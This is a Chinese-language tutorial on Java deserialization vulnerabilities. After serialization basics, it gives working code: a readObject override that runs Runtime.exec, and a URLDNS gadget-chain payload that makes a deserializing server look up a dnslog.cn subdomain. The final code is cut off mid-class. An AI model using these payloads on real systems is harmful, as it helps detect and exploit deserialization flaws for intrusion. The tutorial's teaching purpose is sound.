
Java序列化是指把Java对象转换为字节序列的过程;
Java反序列化是指把字节序列恢复为Java对象的过程;

2.为什么要序列化?
对象不只是存储在内存中,它还需要在传输网络中进行传输,并且保存起来之后下次再加载出来,这时候就需要序列化技术。Java的序列化技术就是把对象转换成一串由二进制字节组成的数组,然后将这二进制数据保存在磁盘或
传输网络。而后需要用到这对象时,磁盘或者网络接收者可以通过反序列化得到此对象,达到对象持久化的目的。
反序列化条件:
● 该类必须实现 java.io.Serializable 对象
● 该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的,则该属性必须注明是短暂的
序列化过程:
● 序列化:将 OutputStream 封装在 ObjectOutputStream 内,然后调用 writeObject 即可
● 反序列化:将 InputStream 封装在 ObjectInputStream 内,然后调用 readObject 即可
反序列化出错可能原因
● 序列化字节码中的 serialVersionUID(用于记录java序列化版本)在进行反序列化时,JVM 会把传来的字节流中的 serialVersionUID 与本地相应实体类的 serialVersionUID 进行比较,如果相同就认为是一致的,可以进行反序列化,否则就抛出序列化版本不一致的异常- InvalidCastException。
3.1 ObjectOutputStream类
java.io.ObjectOutputStream 类,将Java对象的原始数据类型写出到文件,实现对象的持久存储。
序列化操作
一个对象要想序列化,必须满足两个条件:
1.该类必须实现 java.io.Serializable 接口, Serializable 是一个标记接口,不实现此接口的类将不会
使任何状态序列化或反序列化,会抛出 NotSerializableException 。

2.该类的所有属性必须是可序列化的。如果有一个属性不需要可序列化的,则该属性必须注明是瞬态的,使用transient 关键字修饰。
示例:
Employee.java
public class Employee implements java.io.Serializable{
public String name;
public String address;
public transient int age; // transient瞬态修饰成员,不会被序列化
public void addressCheck() {
System.out.println("Address check : " + name + " -- " + address);
//此处省略tostring等方法
}
}SerializeDemo.java
public class SerializeDemo {
public static void main(String[] args) throws IOException {
Employee e = new Employee();
e.name = "zhangsan";
e.age = 20;
e.address = "shenzhen";
// 创建序列化流
ObjectOutputStream outputStream = new ObjectOutputStream(new
FileOutputStream("ser.txt"));
// 写出对象
outputStream.writeObject(e);
// 释放资源
outputStream.close();
}
}先跑一遍正常代码,发现没有问题,正常输出。

编写序列化代码。
1) 序列化类的属性没有实现 Serializable 那么在序列化就会报错
只有实现 了Serializable 或者 Externalizable 接口的类的对象才能被序列化为字节序列。(不是则会抛出异常)
Serializable 接口是 Java 提供的序列化接口,一个实现 Serializable 接口的子类也是可以被序列化的。
package mytest;
import java.io.*;
class Useri implements Serializable {
private String username;
private int age;
public Useri(String username, int age) {
this.username = username;
this.age = age;
}
@Override
public String toString() {
return "User{" +
"username='" + username + '\'' +
", age=" + age +
'}';
}
}

public class mytest {
public static void main(String[] args) throws Exception{
Useri user = new Useri("ggg", 12);
System.out.println(user);
Serialize(user);
}
public static void Serialize(Useri obj) throws Exception{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.txt"));
oos.writeObject(obj);
oos.close();
}
}代码中的Serializable 用来标识当前类可以被 ObjectOutputStream 序列化,以及被 ObjectInputStream 反序列化。如果我们此处将 Serializable 接口删除掉的话,会导致异常。
运行,无报错。

然后将序列化的内容 保存到ser.txt里面。
编写反序列化代码。

在反序列化过程中,它的父类如果没有实现序列化接口,那么将需要提供无参构造函数

transient 标识的对象成员变量不参与序列化

我们进行测试,发现可以成功触发calc。

3.2 ObjectInputStream类
如果能找到一个对象的class文件,我们可以进行反序列化操作,调用 ObjectInputStream 读取对象的
方法:打印结果:反序列化操作就是从二进制文件中提取对象
在Java反序列化中,会调用被反序列化的readObject方法,当readObject方法被重写不当时产生漏洞此处重写了readObject方法,执行Runtime.getRuntime().exec()
defaultReadObject方法为ObjectInputStream中执行readObject后的默认执行方法
运行流程:
1.myObj对象序列化进object文件
2.object反序列化对象->调用readObject方法->执行Runtime.getRuntime().exec("calc.exe");
首先去重写构造器
public Person(String name, int age,String cmd) {
this.name = name;
this.age = age;
this.cmd = cmd;
}接着去重写readObject方法.
private void readObject(java.io.ObjectInputStream stream) throws Exception {
stream.defaultReadObject();
// 执行默认的 readObject() 方法
Runtime.getRuntime().exec(cmd);
}然后去进行序列化
public static void serialize(Object obj) throws Exception {
ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStream("ser.bin"));
outputStream.writeObject(obj);
outputStream.close();在进行反序列化,成功执行calc命令

共同条件:继承 Serializable
● 入口类 source (即找到重写 readObject方法,调用常见的函数,参数类型宽泛 最好 jdk 自带)
● 调用链 gadget chain (基于类的默认方式调用)
● 执行类 sink (RCE、SSRF、写文件等操作)
4.1 java类中serialVersionUID的作用
serialVersionUID适用于java序列化机制。简单来说,JAVA序列化的机制是通过 判断类的
serialVersionUID来验证的版本一致的。在进行反序列化时,JVM会把传来的字节流中的
serialVersionUID与本地相应实体类的serialVersionUID进行比较。如果相同说明是一致的,可以进行反
序列化,否则会出现反序列化版本一致的异常,即是InvalidCastException。

一是 默认的1L,比如:private static final long serialVersionUID = 1L;
默认的版本
private static final long serialVersionUID = 1L;
二是根据包名,类名,继承关系,非私有的方法和属性,以及参数,返回值等诸多因子计算得出的,极度复杂生成的一个64位的哈希字段。基本上计算出来的这个值是唯一的。比如:private static final long serialVersionUID = xxxxL;
private static final long serialVersionUID = xxxxL;
注意:显示声明serialVersionUID可以避免对象不一致,静态成员变量是不能被序列化。transient 标识的成员变量不参与序列化。
实例:
首先设置自动生存uid

在代码中实现随机serialVersionUID

运行代码,成功实现calc
放在classpath,将应用代码中的java.io.ObjectInputStream替换为SerialKiller,之后配置让其能够允许或禁用一些存在问题的类,SerialKiller有Hot-Reload,Whitelisting,Blacklisting几个特性,控制了外部输入反序列化后的可信类型。
6.1 hashmap
Map是一个集合,本质上还是数组,HashMap是Map的子接口。该集合的结构为key-->value,两个一起称为一个Entry(jdk7),在jdk8中底层的数组为Node[]。当new HashMap()时,在jdk7中会直接创建一个长度为16的数组;jdk8中并不直接创建,而是在调用put方法时才去创建一个长度为16的数组。
hashmap作为入口类。反序列化的入口类就是jdk中经常被使用的类,继承了Serialize接口,具备readObject方法,调用一些类和该类中的某种方法(方法中可以直接或者间接调用危险函数)。
6.2利用过程:

URLDNS链是java原生态的一条利用链,通常用于存在反序列化漏洞进行验证的,因为是原生态,不存在什么版本限制。
HashMap结合URL触发DNS检查的思路。在实际过程中可以首先通过这个去判断服务器是否使用了readObject()以及能否执行。之后再用各种gadget去尝试试RCE。HashMap最早出现在JDK 1.2中,底层基于散列算法实现。而正是因为在HashMap中,Entry的存放位置是根据Key的Hash值来计算,然后存放到数组中的。所以对于同一个Key,在不同的JVM实现中计算得出的Hash值可能是不同的。因此,HashMap实现了自己的writeObject和readObject方法。

因为是研究反序列化问题,所以我们来看一下它的readObject方法
7.1 分析过程

前面主要是使用的一些防止数据不一致的方法,我们可以忽视。主要看putVal时候key进入了hash方法,跟进看 putVal里 hash函数

readObject是java反序列化的关键函数,URLDNS链的触发方式就是使用readObject函数,所以使用搜索readObject找到了HashMap。

在readObject函数里边用到了一个hash(key)

然后跟进这个函数,然后看到它的使用方法。

这里如果hash()里边传入了一个对象的话就会调用这个hashCode()进行利用,那就继续找一下哪里使用了hashCode。在URL.java 里边看到可以看到使用了hashCode函数,里边判断了hashCode是否为-1

hashCode定义的值为-1

只要不修改hashCode的值,他就会执行下边的hashCode=handler.hashCode(this)
可以看到在URLStreamHandler.java里边重写了hashCode方法,使上边的hashCode为-1的时候可以继续执行下边的函数

里边执行了 getHostAddress,我们跟踪到这里


getByName是用来解析ip的函数,当我们解析到dnslog.cn的ip的时候,dnslog就会给出回显,所以常被用来检验无回显的java反序列化,包括常见的log4j、fastjson这些

获取地址之后就会返回到url里边的hashcode
所以URLDNS完整的利用链就为
hashmap->readObject->hash-URL.hashcode->getHostAddress->InetAddress.getByName(host)
所以我们只要调用hashmap里边的put方法,就可以调用里边url解析函数

成功返回ip。

在URL.java的hashCode设置一个断点来观察

成功收到监听
7.2反序列化
然后进行反序列化操作

发现也是可以收到监听的。

7.3序列化
接着进行序列化的操作:
然后进行反序列化
package mytest;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;

public class DnsTest {
public static void main(String[] args) throws Exception {
HashMap<URL,Integer> hashMap=new HashMap<URL, Integer>();
URL url=new URL("http://c40tqs.dnslog.cn");
url.hashCode();
Class c=URL.class;
Field fieldHascode=c.getDeclaredField("hashCode");
fieldHascode.setAccessible(true);
fieldHascode.set(url,233);
hashMap.put(url,22);
Serialize(hashMap);
}
public static void Serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.txt"));
oos.writeObject(obj);
oos.close();
}
}成功收到监听。

打一个断点进行分析

可以看到hashCode现在是=-1的

接着会调用到下边的

这样在序列化之后就可以找到

整个调用链
HashMap->readObject()
HashMap->hash()
URL->hachCode()
URLStreamHandler->hachCode()
URLStreamHandler->getHostAddress()
InetAddress.getByName()7.4反序列化利用
import java.io.*;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class DnsTest {
public static void main(String[] args) throws Exception {
HashMap<URL,Integer> hashmap =new HashMap<URL,Integer>();
URL url = new URL("http://nxfsji.dnslog.cn");
Class c = url.getClass();
Field fieldhashcode=c.getDeclaredField("hashCode");
fieldhashcode.setAccessible(true);
fieldhashcode.set(url,222); //第一次查询的时候会进行缓存,所以让它不等于-1
hashmap.put(url,2);
fieldhashcode.set(url,-1); //让它等于-1 就是在反序列化的时候等于-1 执行dns查询
serialize(hashmap);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new
FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
}进行反序列化
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class RrefilectDns{
